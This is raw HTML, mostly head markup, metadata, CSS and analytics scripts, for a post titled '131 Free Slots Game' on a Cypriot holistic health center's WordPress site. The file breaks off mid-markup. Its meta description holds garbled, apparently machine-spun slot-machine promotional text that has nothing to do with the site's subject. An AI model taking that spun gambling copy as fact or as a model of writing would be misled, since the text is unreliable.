

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eductorhhc.com/131-free-slots-game/
body_size: 19998
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>131 Free Slots Game | Eductor</title>
<meta name="description" content="Posts"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.eductorhhc.com/131-free-slots-game/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="131 Free Slots Game | Eductor" />
<meta property="og:description" content="Posts" />
<meta property="og:url" content="https://www.eductorhhc.com/131-free-slots-game/" />
<meta property="og:site_name" content="Eductor" />
<meta property="article:publisher" content="https://www.facebook.com/Eductor-Holistic-Health-Center-%CE%9B%CE%BF%CF%85%CE%BA%CE%AC%CF%82-%CE%A3%CE%BF%CF%8D%CF%84%CF%84%CE%BF%CF%82-102623734582103" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-12-14T22:14:40+00:00" />
<meta property="og:image" content="https://inkedin.com/wp-content/uploads/2019/08/Mecca-Bingo-1.jpg" />
<meta property="og:image:secure_url" content="https://inkedin.com/wp-content/uploads/2019/08/Mecca-Bingo-1.jpg" />
<meta property="og:image:alt" content="131 Free Slots Game" />
<meta property="article:published_time" content="2023-12-10T22:14:34+00:00" />
<meta property="article:modified_time" content="2023-12-14T22:14:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="131 Free Slots Game | Eductor" />
<meta name="twitter:description" content="Posts" />
<meta name="twitter:image" content="https://inkedin.com/wp-content/uploads/2019/08/Mecca-Bingo-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="iwp" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.eductorhhc.com/#place","address":{"@type":"PostalAddress","streetAddress":"\u03a7\u03b5\u03b9\u03bc\u03ac\u03c1\u03b1\u03c2 6","addressLocality":"\u03a0\u03b1\u03c1\u03b1\u03bb\u03af\u03bc\u03bd\u03b9","addressRegion":"\u0391\u03bc\u03bc\u03cc\u03c7\u03c9\u03c3\u03c4\u03bf\u03c2","postalCode":"5285","addressCountry":"CY"}},{"@type":["MedicalBusiness","Organization"],"@id":"https://www.eductorhhc.com/#organization","name":"Eductor Holistic Health Center","url":"https://www.eductorhhc.com","email":"info@eductorhhc.com","address":{"@type":"PostalAddress","streetAddress":"\u03a7\u03b5\u03b9\u03bc\u03ac\u03c1\u03b1\u03c2 6","addressLocality":"\u03a0\u03b1\u03c1\u03b1\u03bb\u03af\u03bc\u03bd\u03b9","addressRegion":"\u0391\u03bc\u03bc\u03cc\u03c7\u03c9\u03c3\u03c4\u03bf\u03c2","postalCode":"5285","addressCountry":"CY"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://www.eductorhhc.com/#place"},"telephone":"+357 99548812"},{"@type":"WebSite","@id":"https://www.eductorhhc.com/#website","url":"https://www.eductorhhc.com","name":"Eductor Holistic Health Center","publisher":{"@id":"https://www.eductorhhc.com/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://inkedin.com/wp-content/uploads/2019/08/Mecca-Bingo-1.jpg","url":"https://inkedin.com/wp-content/uploads/2019/08/Mecca-Bingo-1.jpg","width":"200","height":"200","inLanguage":"el"},{"@type":"WebPage","@id":"https://www.eductorhhc.com/131-free-slots-game/#webpage","url":"https://www.eductorhhc.com/131-free-slots-game/","name":"131 Free Slots Game | Eductor","datePublished":"2023-12-10T22:14:34+00:00","dateModified":"2023-12-14T22:14:40+00:00","isPartOf":{"@id":"https://www.eductorhhc.com/#website"},"primaryImageOfPage":{"@id":"https://inkedin.com/wp-content/uploads/2019/08/Mecca-Bingo-1.jpg"},"inLanguage":"el"},{"@type":"Person","@id":"https://www.eductorhhc.com/author/iwp/","name":"iwp","url":"https://www.eductorhhc.com/author/iwp/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7bc36b8667231ae596d5ac90b3c5ce78?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7bc36b8667231ae596d5ac90b3c5ce78?s=96&amp;d=mm&amp;r=g","caption":"iwp","inLanguage":"el"},"sameAs":["https://eductorhhc.com"],"worksFor":{"@id":"https://www.eductorhhc.com/#organization"}},{"@type":"BlogPosting","headline":"131 Free Slots Game | Eductor","datePublished":"2023-12-10T22:14:34+00:00","dateModified":"2023-12-14T22:14:40+00:00","author":{"@id":"https://www.eductorhhc.com/author/iwp/"},"publisher":{"@id":"https://www.eductorhhc.com/#organization"},"description":"Posts","name":"131 Free Slots Game | Eductor","@id":"https://www.eductorhhc.com/131-free-slots-game/#richSnippet","isPartOf":{"@id":"https://www.eductorhhc.com/131-free-slots-game/#webpage"},"image":{"@id":"https://inkedin.com/wp-content/uploads/2019/08/Mecca-Bingo-1.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://www.eductorhhc.com/131-free-slots-game/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Eductor" href="https://www.eductorhhc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Eductor" href="https://www.eductorhhc.com/comments/feed/" />
		
		
		
				
		<meta property="og:title" content="131 Free Slots Game"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.eductorhhc.com/131-free-slots-game/"/>
		<meta property="og:site_name" content="Eductor"/>
		<meta property="og:description" content="PostsGreatest 777 HarborsTo experience Ports At the A landKind of Slots
Develop your search to discover the best slot games for the features that really make a difference you. Read the laws just before to experience – Some"/>

									<meta property="og:image" content="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png"/>
							<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.eductorhhc.com/wp-content/plugins/gtranslate/gtranslate-style16.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.eductorhhc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.eductorhhc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eductorhhc.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1e73be","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.eductorhhc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://www.eductorhhc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eductorhhc.com/wp-json/wp/v2/posts/6697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eductorhhc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eductorhhc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.eductorhhc.com/?p=6697' />
<link rel="alternate" type="application/json+oembed" href="https://www.eductorhhc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eductorhhc.com%2F131-free-slots-game%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eductorhhc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eductorhhc.com%2F131-free-slots-game%2F&#038;format=xml" />
<link rel="preload" href="https://www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-205283923-2" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-205283923-2', {} );
</script>
<link rel="icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tribe-events-content .tribe-events-tooltip .entry-title, #tribe-events-content .tribe-events-tooltip .tribe-event-title, .fusion-accordian .panel-heading a, .fusion-carousel-title, .fusion-content-widget-area .tribe-events-single-section-title, .fusion-flip-boxes .fusion-flip-box .flip-box-heading-back, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-megamenu-title, .fusion-modal h4, .fusion-person .person-desc .person-author .person-author-wrapper, .fusion-tabs .nav-tabs li .fusion-tab-heading, .fusion-tabs-widget .fusion-tabs-nav ul li a, .fusion-title h4, .fusion-widget-area h4, .popover .popover-title, .post-content h4, .project-content .project-info h4, .share-box h4, .tribe-block__tickets__registration__tickets__header, table th {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-weight: 700;
    line-height:auto;
    letter-spacing: 0px;
    font-style: normal;
}

#side-header .fusion-secondary-menu>ul>li>a, #side-header .side-header-content-1, #side-header .side-header-content-2 { 
font-size: 14px !important;
}

.fusion-main-menu>ul>li>a, .fusion-vertical-menu-widget ul.menu li a, .side-nav li a {
font-weight: 600 !important;
font-size: 14px;
letter-spacing: 1px;
}

.fusion-main-menu .fusion-dropdown-menu .sub-menu li a {
	font-size: 14px !important;
}

.fusion-page-title-bar .fusion-breadcrumbs { 
font-size: 20px !important;
text-shadow: 1px black;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-6697 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-medium alternate avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 